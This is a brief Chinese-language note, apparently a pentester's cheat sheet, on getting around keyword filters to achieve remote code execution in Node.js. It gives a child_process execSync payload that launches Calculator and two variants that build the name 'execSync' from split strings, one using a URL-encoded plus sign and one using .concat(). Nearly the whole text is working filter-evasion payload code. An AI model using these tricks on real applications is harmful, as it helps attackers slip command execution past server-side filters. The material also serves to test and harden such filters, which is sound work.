 STAR ALLIANCE Power Point
RCE bypass
字符拼接
原语句：
require("child_process").execSync('open /System/Applications/Calculator.app/')
变形语句
require("child_process")['exe'%2b'cSync']('open /System/Applications/Calculator.app/')
//(%2b就是+的url编码)
require('child_process')["exe".concat("cSync")]("open /System/Applications/Calculator.app/")